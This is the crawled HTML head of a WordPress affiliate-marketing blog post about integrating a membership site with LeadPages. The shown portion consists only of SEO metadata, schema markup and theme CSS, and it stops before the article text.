

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mytimenplace.com/integrating-my-membership-site-with-leadpages/
body_size: 36500
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Integrating My Membership Site With LeadPages (5 SECRETS)</title>
<meta name="description" content="Integrating My Membership Site With LeadPages - Go here To Discover LeadPages. The Popular Landing Web Page &amp; Website Builder System For All Businesses"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://mytimenplace.com/integrating-my-membership-site-with-leadpages/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Integrating My Membership Site With LeadPages (5 SECRETS)" />
<meta property="og:description" content="Integrating My Membership Site With LeadPages - Go here To Discover LeadPages. The Popular Landing Web Page &amp; Website Builder System For All Businesses" />
<meta property="og:url" content="https://mytimenplace.com/integrating-my-membership-site-with-leadpages/" />
<meta property="og:site_name" content="Ultimate Guide To Digital Marketing" />
<meta property="article:section" content="Leadpages" />
<meta property="og:image" content="https://mytimenplace.com/wp-content/uploads/2021/08/main3-1.jpg" />
<meta property="og:image:secure_url" content="https://mytimenplace.com/wp-content/uploads/2021/08/main3-1.jpg" />
<meta property="og:image:width" content="809" />
<meta property="og:image:height" content="393" />
<meta property="og:image:alt" content="Integrating My Membership Site With LeadPages" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-10-08T02:33:19+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Integrating My Membership Site With LeadPages (5 SECRETS)" />
<meta name="twitter:description" content="Integrating My Membership Site With LeadPages - Go here To Discover LeadPages. The Popular Landing Web Page &amp; Website Builder System For All Businesses" />
<meta name="twitter:image" content="https://mytimenplace.com/wp-content/uploads/2021/08/main3-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Myn San" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="18 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://mytimenplace.com/#person","name":"admin","logo":{"@type":"ImageObject","@id":"https://mytimenplace.com/#logo","url":"https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685-150x132.png","contentUrl":"https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685-150x132.png","caption":"admin","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://mytimenplace.com/#logo","url":"https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685-150x132.png","contentUrl":"https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685-150x132.png","caption":"admin","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://mytimenplace.com/#website","url":"https://mytimenplace.com","name":"admin","publisher":{"@id":"https://mytimenplace.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"http://mytimenplace.com/wp-content/uploads/2021/08/main3-1.jpg","url":"http://mytimenplace.com/wp-content/uploads/2021/08/main3-1.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://mytimenplace.com/integrating-my-membership-site-with-leadpages/#webpage","url":"https://mytimenplace.com/integrating-my-membership-site-with-leadpages/","name":"Integrating My Membership Site With LeadPages (5 SECRETS)","datePublished":"2022-10-08T02:33:19+00:00","dateModified":"2022-10-08T02:33:19+00:00","isPartOf":{"@id":"https://mytimenplace.com/#website"},"primaryImageOfPage":{"@id":"http://mytimenplace.com/wp-content/uploads/2021/08/main3-1.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://mytimenplace.com/author/admin/","name":"Myn San","url":"https://mytimenplace.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e384348bc71d9164bb1ad072dbced53a7cc482a4e70d8b988359ccc0f4625e7b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e384348bc71d9164bb1ad072dbced53a7cc482a4e70d8b988359ccc0f4625e7b?s=96&amp;d=mm&amp;r=g","caption":"Myn San","inLanguage":"en-US"},"sameAs":["http://mytimenplace.com"]},{"@type":"BlogPosting","headline":"Integrating My Membership Site With LeadPages (5 SECRETS)","keywords":"Integrating My Membership Site With LeadPages","datePublished":"2022-10-08T02:33:19+00:00","dateModified":"2022-10-08T02:33:19+00:00","articleSection":"Leadpages","author":{"@id":"https://mytimenplace.com/author/admin/","name":"Myn San"},"publisher":{"@id":"https://mytimenplace.com/#person"},"description":"Integrating My Membership Site With LeadPages - Go here To Discover LeadPages. The Popular Landing Web Page &amp; Website Builder System For All Businesses","name":"Integrating My Membership Site With LeadPages (5 SECRETS)","@id":"https://mytimenplace.com/integrating-my-membership-site-with-leadpages/#richSnippet","isPartOf":{"@id":"https://mytimenplace.com/integrating-my-membership-site-with-leadpages/#webpage"},"image":{"@id":"http://mytimenplace.com/wp-content/uploads/2021/08/main3-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://mytimenplace.com/integrating-my-membership-site-with-leadpages/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Ultimate Guide To Digital Marketing &raquo; Feed" href="https://mytimenplace.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ultimate Guide To Digital Marketing &raquo; Comments Feed" href="https://mytimenplace.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mytimenplace.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmytimenplace.com%2Fintegrating-my-membership-site-with-leadpages%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mytimenplace.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmytimenplace.com%2Fintegrating-my-membership-site-with-leadpages%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mytimenplace.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='theme.css-css' href='https://mytimenplace.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://mytimenplace.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 50%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 60%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 80%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul {direction: ltr;counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='url-shortify-css' href='https://mytimenplace.com/wp-content/plugins/url-shortify/lite/dist/styles/url-shortify.css?ver=1.11.4' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://mytimenplace.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.grid-container{max-width:950px;}.wp-block-group__inner-container{max-width:950px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:100px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;}.site-description{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}.main-navigation a, .menu-toggle{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}h2{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}h3{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}h4{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}h6{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}.site-info{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.inside-top-bar.grid-container{max-width:1030px;}.inside-header{padding:20px 55px 20px 55px;}.inside-header.grid-container{max-width:1060px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:60px 55px 60px 55px;}.site-main .wp-block-group__inner-container{padding:60px 55px 60px 55px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-55px;width:calc(100% + 110px);max-width:calc(100% + 110px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:55px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:55px;}.one-container.both-sidebars .site-main{margin:0px 55px 0px 55px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:60px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.footer-widgets-container.grid-container{max-width:1030px;}.inside-site-info.grid-container{max-width:1030px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > 